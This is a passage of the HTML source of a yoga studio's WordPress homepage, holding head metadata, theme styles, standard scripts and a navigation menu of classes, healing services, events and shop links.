

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prancingpeacock.com/
body_size: 30984
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Prancing Peacock &#8211; Yoga Studio and Wellness Center</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Prancing Peacock &raquo; Feed" href="https://prancingpeacock.com/feed/" />
					<link rel="shortcut icon" href="https://prancingpeacock.com/wp-content/uploads/2020/06/pp-favicon-32.jpg" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://prancingpeacock.com/wp-content/uploads/2020/06/pp-favicon-114.jpg">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://prancingpeacock.com/wp-content/uploads/2020/06/pp-favicon-57.jpg">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://prancingpeacock.com/wp-content/uploads/2020/06/pp-favicon-72.jpg">
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prancingpeacock.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprancingpeacock.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prancingpeacock.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprancingpeacock.com%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
							<meta name="description" content="Spreading happiness,
one class at a time    

Spreading happiness, one class at a time    
JOIN US 
This Winter  The Prancing Peacock is in a state of constant evolution- just like you. Our studio has been passionately and safely sharing Yoga with the community for over"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="website"/>
		<meta property="og:site_name" content="Prancing Peacock"/>
		<meta property="og:title" content=""/>
				<meta property="og:description" content="Spreading happiness,
one class at a time    

Spreading happiness, one class at a time    
JOIN US 
This Winter  The Prancing Peacock is in a state of constant evolution- just like you. Our studio has been passionately and safely sharing Yoga with the community for over"/>
				<meta property="og:url" content="https://prancingpeacock.com/"/>
						<meta property="og:image" content="https://prancingpeacock.com/wp-content/uploads/2018/10/logo-60.png"/>
		<meta property="og:image:width" content="189"/>
		<meta property="og:image:height" content="60"/>
		<meta property="og:image:type" content="image/png"/>
						<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://prancingpeacock.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://prancingpeacock.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://prancingpeacock.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://prancingpeacock.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://prancingpeacock.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://prancingpeacock.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://prancingpeacock.com/wp-content/uploads/fusion-styles/fe639bc99376963464c4d3457668118e.min.css?ver=3.14' type='text/css' media='all' />
<script type="text/javascript" src="https://prancingpeacock.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://prancingpeacock.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prancingpeacock.com/wp-json/wp/v2/pages/73" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prancingpeacock.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://prancingpeacock.com/" />
<link rel='shortlink' href='https://prancingpeacock.com/' />
<meta name="generator" content="auto-sizes 1.7.0">
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="performance-lab 4.0.0; plugins: auto-sizes, dominant-color-images, embed-optimizer, image-prioritizer, speculation-rules, webp-uploads">
<meta name="generator" content="webp-uploads 2.6.0">
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="speculation-rules 1.6.0">
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="optimization-detective 1.0.0-beta3">
<meta name="generator" content="embed-optimizer 1.0.0-beta2">
<meta name="generator" content="image-prioritizer 1.0.0-beta2">
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(235,234,234,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(0,188,212,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(6,121,137,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(73,96,107,1);--wp--preset--color--awb-color-custom-11: rgba(224,222,222,1);--wp--preset--color--awb-color-custom-12: rgba(136,103,173,1);--wp--preset--color--awb-color-custom-13: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-14: rgba(235,235,235,1);--wp--preset--color--awb-color-custom-15: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-16: rgba(13,177,183,1);--wp--preset--color--awb-color-custom-17: rgba(209,47,142,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style>
@media (scripting:enabled){.od-lazy-bg-image{background-image:none!important}}
</style>
<link data-od-added-tag rel="preload" fetchpriority="high" as="image" href="https://prancingpeacock.com/wp-content/uploads/2021/12/pond-in-fall.jpg" media="screen">
</head>

<body class="home wp-singular page-template page-template-100-width page-template-100-width-php page page-id-73 wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-parallax-effect avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-header-100-width avada-has-100-footer avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-padding avada-has-slider-fallback-image avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="73">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://prancingpeacock.com/" >

						<!-- standard logo -->
			<img data-od-added-sizes data-od-xpath="/HTML/BODY/DIV[@id=&apos;boxed-wrapper&apos;]/*[1][self::DIV]/*[2][self::HEADER]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" data-sizes="(782px &lt; width) 189px" data-src="https://prancingpeacock.com/wp-content/uploads/2018/10/logo-60.png" data-srcset="https://prancingpeacock.com/wp-content/uploads/2018/10/logo-60.png 1x, https://prancingpeacock.com/wp-content/uploads/2018/10/logo-120.png 2x" width="189" height="60" style="--smush-placeholder-width: 189px; --smush-placeholder-aspect-ratio: 189/60;max-height:60px;height:auto;" alt="Prancing Peacock Logo" data-retina_logo_url="https://prancingpeacock.com/wp-content/uploads/2018/10/logo-120.png" class="fusion-standard-logo lazyload" src="[data-uri]" />

											<!-- mobile logo -->
				<img data-od-added-sizes data-od-xpath="/HTML/BODY/DIV[@id=&apos;boxed-wrapper&apos;]/*[1][self::DIV]/*[2][self::HEADER]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[2][self::IMG]" data-sizes="(width &lt;= 480px) 153px, (480px &lt; width &lt;= 600px) 153px, (600px &lt; width &lt;= 782px) 235px" data-src="https://prancingpeacock.com/wp-content/uploads/2018/10/logo-mob.png" data-srcset="https://prancingpeacock.com/wp-content/uploads/2018/10/logo-mob.png 1x, https://prancingpeacock.com/wp-content/uploads/2018/10/logo.png 2x" width="235" height="75" style="--smush-placeholder-width: 235px; --smush-placeholder-aspect-ratio: 235/75;max-height:75px;height:auto;" alt="Prancing Peacock Logo" data-retina_logo_url="https://prancingpeacock.com/wp-content/uploads/2018/10/logo.png" class="fusion-mobile-logo lazyload" src="[data-uri]" />
			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://prancingpeacock.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-881"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-881 fusion-dropdown-menu"  data-item-id="881"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">YOGA</span></a><ul class="sub-menu"><li  id="menu-item-7231"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7231 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/schedule-2" class="fusion-bar-highlight"><span>IN PERSON YOGA</span></a></li><li  id="menu-item-5149"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5149 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/live-stream-schedule/" class="fusion-bar-highlight"><span>LIVE STREAM CLASSES</span></a></li><li  id="menu-item-5150"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5150 fusion-dropdown-submenu" ><a  href="http://tv.prancingpeacock.com/" class="fusion-bar-highlight"><span>PEACOCK TV ONLINE</span></a></li><li  id="menu-item-7635"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7635 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/mindefulness-meditation/" class="fusion-bar-highlight"><span>MINDFULNESS MEDITATION</span></a></li><li  id="menu-item-2055"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/pricing/" class="fusion-bar-highlight"><span>PRICING &#038; MEMBERSHIPS</span></a></li><li  id="menu-item-968"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/yoga/" class="fusion-bar-highlight"><span>CLASS DESCRIPTIONS</span></a></li><li  id="menu-item-1299"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/private-sessions/" class="fusion-bar-highlight"><span>PRIVATE SESSIONS</span></a></li><li  id="menu-item-1051"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/new/" class="fusion-bar-highlight"><span>NEW STUDENTS</span></a></li><li  id="menu-item-5437"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5437 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/outdoor-yoga/" class="fusion-bar-highlight"><span>OUTDOOR YOGA</span></a></li><li  id="menu-item-4762"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762 fusion-dropdown-submenu" ><a  title="_blank" target="_blank" rel="noopener noreferrer" href="http://peacockteacher.com" class="fusion-bar-highlight"><span>TRAINING</span></a><ul class="sub-menu"><li  id="menu-item-4763"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4763" ><a  title="_blank" target="_blank" rel="noopener noreferrer" href="http://peacockteacher.com/200-hour/" class="fusion-bar-highlight"><span>200 HOUR TEACHER TRANING</span></a></li></ul></li></ul></li><li  id="menu-item-1308"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"  data-item-id="1308"><a  href="https://prancingpeacock.com/energywork/" class="fusion-bar-highlight"><span class="menu-text">REIKI</span></a></li><li  id="menu-item-4249"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4249 fusion-dropdown-menu"  data-item-id="4249"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">HEAL</span></a><ul class="sub-menu"><li  id="menu-item-1282"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/breathwork/" class="fusion-bar-highlight"><span>HEALING BREATHWORK</span></a></li><li  id="menu-item-3873"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3873 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/end-of-life-support/" class="fusion-bar-highlight"><span>END OF LIFE SUPPORT</span></a></li><li  id="menu-item-5275"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5275 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/intuitive-guidance/" class="fusion-bar-highlight"><span>INTUITIVE GUIDANCE</span></a></li><li  id="menu-item-5912"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5912 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/energywork/" class="fusion-bar-highlight"><span>REIKI</span></a></li></ul></li><li  id="menu-item-1171"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1171 fusion-dropdown-menu"  data-item-id="1171"><a  href="https://prancingpeacock.com/allevents/" class="fusion-bar-highlight"><span class="menu-text">EVENTS</span></a><ul class="sub-menu"><li  id="menu-item-4250"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/allevents/" class="fusion-bar-highlight"><span>WORKSHOPS</span></a></li><li  id="menu-item-5732"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732 fusion-dropdown-submenu" ><a  href="https://peacockretreats.com/" class="fusion-bar-highlight"><span>VIRTUAL RETREATS</span></a></li></ul></li><li  id="menu-item-882"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-882 fusion-dropdown-menu"  data-item-id="882"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">SHOP</span></a><ul class="sub-menu"><li  id="menu-item-7582"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7582 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/?page_id=2019" class="fusion-bar-highlight"><span>BOUTIQUE</span></a></li><li  id="menu-item-1036"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1036 fusion-dropdown-submenu" ><a  href="https://www.prancingpeacockbody.com/" class="fusion-bar-highlight"><span>ONLINE STORE</span></a></li><li  id="menu-item-1035"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1035 fusion-dropdown-submenu" ><a  href="https://clients.mindbodyonline.com/ASP/main_shop.asp?studioid=2971&#038;tg=&#038;vt=&#038;lvl=&#038;stype=42&#038;view=&#038;trn=0&#038;page=&#038;catid=&#038;prodid=&#038;date=10%2f29%2f2018&#038;classid=0&#038;prodGroupId=&#038;sSU=&#038;optForwardingLink=&#038;qParam=&#038;justloggedin=&#038;nLgIn=&#038;pMode=2" class="fusion-bar-highlight"><span>GIFT CARDS</span></a></li></ul></li><li  id="menu-item-91"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91 fusion-dropdown-menu"  data-item-id="91"><a  href="https://prancingpeacock.com/about/" class="fusion-bar-highlight"><span class="menu-text">ABOUT US</span></a><ul class="sub-menu"><li  id="menu-item-1357"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357 fusion-dropdown-submenu" ><a  href="https://prancingpeacock.com/about/" 